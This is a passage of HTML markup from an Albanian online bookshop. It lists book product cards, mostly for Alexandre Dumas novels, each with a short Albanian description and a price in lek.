/></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/2152-konti-i-monte-kristos-vell-2.html" title="Konti i Monte Kristos, - vell. 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6142-home_default/konti-i-monte-kristos-vell-2.jpg" alt="Konti i Monte Kristos, - vëll. 2" title="Konti i Monte Kristos, - vëll. 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/2152-konti-i-monte-kristos-vell-2.html" rel="https://bukinist.al/sq/sage-histori/2152-konti-i-monte-kristos-vell-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/2152-konti-i-monte-kristos-vell-2.html" rel="https://bukinist.al/sq/sage-histori/2152-konti-i-monte-kristos-vell-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 250 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/2152-konti-i-monte-kristos-vell-2.html" title="Konti i Monte Kristos, - vell. 2" itemprop="url" > Konti i Monte Kristos, - vell. 2 </a></h5><p class="product-desc" itemprop="description"> Një &nbsp;kryevepër që befason vazhdimisht si roman klasik i letërsisë europiane. Mos e lër pa e lexuar sepse listohet mes 100 librave më të mirë në botë</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 250 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2152" href="#" rel="2152" onclick="WishlistCart('wishlist_block_list', 'add', '2152', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/2153-konti-i-monte-kristos-vell-1.html" title="Konti i Monte Kristos, - vell. 1" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6141-home_default/konti-i-monte-kristos-vell-1.jpg" alt="Konti i Monte Kristos, - vëll. 1" title="Konti i Monte Kristos, - vëll. 1" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/2153-konti-i-monte-kristos-vell-1.html" rel="https://bukinist.al/sq/sage-histori/2153-konti-i-monte-kristos-vell-1.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/2153-konti-i-monte-kristos-vell-1.html" rel="https://bukinist.al/sq/sage-histori/2153-konti-i-monte-kristos-vell-1.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 250 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/2153-konti-i-monte-kristos-vell-1.html" title="Konti i Monte Kristos, - vell. 1" itemprop="url" > Konti i Monte Kristos, - vell. 1 </a></h5><p class="product-desc" itemprop="description"> Një &nbsp;kryevepër që befason vazhdimisht si roman klasik i letërsisë europiane. Mos e lër pa e lexuar sepse listohet mes 100 librave më të mirë në botë</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 250 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2153" href="#" rel="2153" onclick="WishlistCart('wishlist_block_list', 'add', '2153', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/2904-zonja-me-kamelie.html" title="Zonja me kamelie" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19692-home_default/zonja-me-kamelie.jpg" alt="Zonja me kamelie" title="Zonja me kamelie" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/2904-zonja-me-kamelie.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/2904-zonja-me-kamelie.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/2904-zonja-me-kamelie.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/2904-zonja-me-kamelie.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/2904-zonja-me-kamelie.html" title="Zonja me kamelie" itemprop="url" > Zonja me kamelie </a></h5><p class="product-desc" itemprop="description"> Historia tepër e dhimbshme dhe romantike e Margaritës!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2904" href="#" rel="2904" onclick="WishlistCart('wishlist_block_list', 'add', '2904', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/5464-tre-musketeret-hc.html" title="Tre musketieret (HC)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11541-home_default/tre-musketeret-hc.jpg" alt="Tre musketieret (HC)" title="Tre musketieret (HC)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/5464-tre-musketeret-hc.html" rel="https://bukinist.al/sq/sage-histori/5464-tre-musketeret-hc.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/5464-tre-musketeret-hc.html" rel="https://bukinist.al/sq/sage-histori/5464-tre-musketeret-hc.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/5464-tre-musketeret-hc.html" title="Tre musketieret (HC)" itemprop="url" > Tre musketieret (HC) </a></h5><p class="product-desc" itemprop="description"> Romani tregon aventurat e një gaskonati trim të çartur 18 vjeçar me emrin D'Artanjan, që vjen në Paris të bëjë karrierë në trupën e muskëterëve. Krijon miqësi me Atosin, Portosin dhe Aramisin, muskëterë të mbretit Luigj XIII. Këta katër burra do t'i kundërvihen kryeministrit, kardinalit Risheljë dhe agjentëve të tij, mes të cilëve konti Roshfor dhe...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5464" href="#" rel="5464" onclick="WishlistCart('wishlist_block_list', 'add', '5464', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/7760-ali-pasha.html" title="Ali Pasha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16521-home_default/ali-pasha.jpg" alt="Ali Pasha" title="Ali Pasha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/7760-ali-pasha.html" rel="https://bukinist.al/sq/histori/7760-ali-pasha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/7760-ali-pasha.html" rel="https://bukinist.al/sq/histori/7760-ali-pasha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/7760-ali-pasha.html" title="Ali Pasha" itemprop="url" > Ali Pasha </a></h5><p class="product-desc" itemprop="description"> Personaliteti i një njeriu të sigurtë, cilësitë e të cilit shfaqeshin në përpjesëtim të drejtë me idetë dhe zakonet e asaj epoke dhe të atij vendi ku ka jetuar, bënin që figura e Ali Pashës të ishte, në mos një nga më të ndriturat, të paktën, një ndër më të shquarat e kohës.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7760" href="#" rel="7760" onclick="WishlistCart('wishlist_block_list', 'add', '7760', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure/7845-tre-musketeret-pershtatje-per-femije.html" title="Tre musketeret (pershtatje per femije)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16662-home_default/tre-musketeret-pershtatje-per-femije.jpg" alt="Tre muskëterët (përshtatje për fëmijë)" title="Tre muskëterët (përshtatje për fëmijë)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure/7845-tre-musketeret-pershtatje-per-femije.html" rel="https://bukinist.al/sq/aventure/7845-tre-musketeret-pershtatje-per-femije.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure/7845-tre-musketeret-pershtatje-per-femije.html" rel="https://bukinist.al/sq/aventure/7845-tre-musketeret-pershtatje-per-femije.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure/7845-tre-musketeret-pershtatje-per-femije.html" title="Tre musketeret (pershtatje per femije)" itemprop="url" > Tre musketeret (pershtatje per femije) </a></h5><p class="product-desc" itemprop="description"> Çfarë tjetër veç virtyteve të tyre: nderit, trimërisë, besnikërisë ndaj shokut dhe dashurisë së zjarrtë, do i mbanin të lidhur e do i bënin të pathyeshëm ata burra? Kryefjala e tyre ishte: "Një për të gjithë! Të gjithë për një!"</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7845" href="#" rel="7845" onclick="WishlistCart('wishlist_block_list', 'add', '7845', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/7898-ali-pasha.html" title="Ali Pasha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16739-home_default/ali-pasha.jpg" alt="Ali Pasha" title="Ali Pasha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/7898-ali-pasha.html" rel="https://bukinist.al/sq/histori/7898-ali-pasha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/7898-ali-pasha.html" rel="https://bukinist.al/sq/histori/7898-ali-pasha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/7898-ali-pasha.html" title="Ali Pasha" itemprop="url" > Ali Pasha </a></h5><p class="product-desc" itemprop="description"> Personaliteti i një njeriu të sigurtë, cilësitë e të cilit shfaqeshin në përpjesëtim të drejtë me idetë dhe zakonet e asaj epoke dhe të atij vendi ku ka jetuar, bënin që figura e Ali Pashës të ishte, në mos një nga më të ndriturat, të paktën, një ndër më të shquarat e kohës.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7898" href="#" rel="7898" onclick="WishlistCart('wishlist_block_list', 'add', '7898', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket/9968-kelile-dhe-dimne.html" title="Kelile dhe Dimne" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19379-home_default/kelile-dhe-dimne.jpg" alt="Kelile dhe Dimne" title="Kelile dhe Dimne" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket/9968-kelile-dhe-dimne.html" rel="https://bukinist.al/sq/klasiket/9968-kelile-dhe-dimne.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket/9968-kelile-dhe-dimne.html" rel="https://bukinist.al/sq/klasiket/9968-kelile-dhe-dimne.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket/9968-kelile-dhe-dimne.html" title="Kelile dhe Dimne" itemprop="url" > Kelile dhe Dimne </a></h5><p class="product-desc" itemprop="description"> Kelile dhe Dimne u përcjell udhëheqësve të shtetit këshilla të vyera me anë të humorit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9968" href="#" rel="9968" onclick="WishlistCart('wishlist_block_list', 'add', '9968', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket/9972-maska-e-hekurt.html" title="Maska e Hekurt" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19375-home_default/maska-e-hekurt.jpg" alt="Maska e Hekurt" title="Maska e Hekurt" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket/9972-maska-e-hekurt.html" rel="https://bukinist.al/sq/klasiket/9972-maska-e-hekurt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket/9972-maska-e-hekurt.html" rel="https://bukinist.al/sq/klasiket/9972-maska-e-hekurt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket/9972-maska-e-hekurt.html" title="Maska e Hekurt" itemprop="url" > Maska e Hekurt </a></h5><p class="product-desc" itemprop="description"> Parisi është i uritur, por Mbreti i Francës është më i interesuar në kënaqësitë e ve-ta. Aramis, Atos dhe Portos po planifikojnë zëvendësimin e mbretit. I panjohur për shumë, ekziston një mbret i dytë, një binjak, i fshehur që në lindje dhe i burgosur pas një maskë hekuri. Çështja tani qëndron te D’Artanjani: do të luftojë kundër miqve të tij të vjetër,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9972" href="#" rel="9972" onclick="WishlistCart('wishlist_block_list', 'add', '9972', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/9997-tre-mosketieret-zambaku.html" title="Tre mosketierët - Zambaku" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19417-home_default/tre-mosketieret-zambaku.jpg" alt="Tre mosketierët - Zambaku" title="Tre mosketierët - Zambaku" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/9997-tre-mosketieret-zambaku.html" rel="https://bukinist.al/sq/klasiket-per-femije/9997-tre-mosketieret-zambaku.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/9997-tre-mosketieret-zambaku.html" rel="https://bukinist.al/sq/klasiket-per-femije/9997-tre-mosketieret-zambaku.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/9997-tre-mosketieret-zambaku.html" title="Tre mosketierët - Zambaku" itemprop="url" > Tre mosketierët - Zambaku </a></h5><p class="product-desc" itemprop="description"> Në gjysmën e dytë të shekulli XVII Franca ishte zhytur në kaos të vërtetë, pasi mbreti dhe kardinali ishin në luftë të vazhdueshme. Përsa i përket sigurisë së jetës dhe pasurisë as që bëhej fjalë. Në këtë kohë, dalin në pah tre mosketierët dhe një djalosh sypatrembur i quajtur D’Artanjan. Të tre mosketierët luftojnë me trimëri për drejtësi dhe liri. Në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9997" href="#" rel="9997" onclick="WishlistCart('wishlist_block_list', 'add', '9997', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket/9998-tulipani-i-zi.html" title="Tulipani i Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19416-home_default/tulipani-i-zi.jpg" alt="Tulipani i Zi" title="Tulipani i Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket/9998-tulipani-i-zi.html" rel="https://bukinist.al/sq/klasiket/9998-tulipani-i-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket/9998-tulipani-i-zi.html" rel="https://bukinist.al/sq/klasiket/9998-tulipani-i-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket/9998-tulipani-i-zi.html" title="Tulipani i Zi" itemprop="url" > Tulipani i Zi </a></h5><p class="product-desc" itemprop="description"> Në këtë vepër të njohur të shkrimtarit të madh Aleksandër Dyma, do të lexoni peripecitë e Korneliusetit i cili merret me kultivimin e tulipanëve, por fqinji i tij cmirëzi nuk&nbsp;&nbsp; rri duarbosh dhe çdo çast mundohet ta pengojë në arritjen e qëllimit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9998" href="#" rel="9998" onclick="WishlistCart('wishlist_block_list', 'add', '9998', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/albas/10151-gostia-e-konteshes-berta-dhe-tregime-te-tjera.html" title="Gostia e konteshës Berta dhe tregime të tjera" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19624-home_default/gostia-e-konteshes-berta-dhe-tregime-te-tjera.jpg" alt="Gostia e konteshës Berta dhe tregime të tjera" title="Gostia e konteshës Berta dhe tregime të tjera" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/albas/10151-gostia-e-konteshes-berta-dhe-tregime-te-tjera.html" rel="https://bukinist.al/sq/albas/10151-gostia-e-konteshes-berta-dhe-tregime-te-tjera.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/albas/10151-gostia-e-konteshes-berta-dhe-tregime-te-tjera.html" rel="https://bukinist.al/sq/albas/10151-gostia-e-konteshes-berta-dhe-tregime-te-tjera.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/albas/10151-gostia-e-konteshes-berta-dhe-tregime-te-tjera.html" title="Gostia e konteshës Berta dhe tregime të tjera" itemprop="url" > Gostia e konteshës Berta dhe tregime të tjera </a></h5><p class="product-desc" itemprop="description"> Zoti Libërxhepi ju rrëfen historinë e konteshës Berta dhe të gostisë së saj të përvitshme me mjaltë në çdo përvjetor të ndërtimit të kështjellës.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 650 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10151" href="#" rel="10151" onclick="WishlistCart('wishlist_block_list', 'add', '10151', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/10679-konti-i-monte-kristos-shqip-anglisht.html" title="Konti i Monte Kristos – shqip &amp; anglisht" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Konti i Monte Kristos – shqip &amp; anglisht" title="Konti i Monte Kristos – shqip &amp; anglisht" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/10679-konti-i-monte-kristos-shqip-anglisht.html" rel="https://bukinist.al/sq/klasiket-per-femije/10679-konti-i-monte-kristos-shqip-anglisht.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/10679-konti-i-monte-kristos-shqip-anglisht.html" rel="https://bukinist.al/sq/klasiket-per-femije/10679-konti-i-monte-kristos-shqip-anglisht.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/10679-konti-i-monte-kristos-shqip-anglisht.html" title="Konti i Monte Kristos – shqip &amp; anglisht" itemprop="url" > Konti i Monte Kristos – shqip &amp; anglisht </a></h5><p class="product-desc" itemprop="description"> Romani është shumë i bukur dhe përcjell mjaft mesazhe domethënëse. Lexuesi pëlqen ankthin dhe shpejtësinë se si zhvillohen ngjarjet njëra pas tjetrës dhe mbi të gjitha, ai dëshiron që Konti të dal fitimtar</p><div itemprop="offers" itemscope 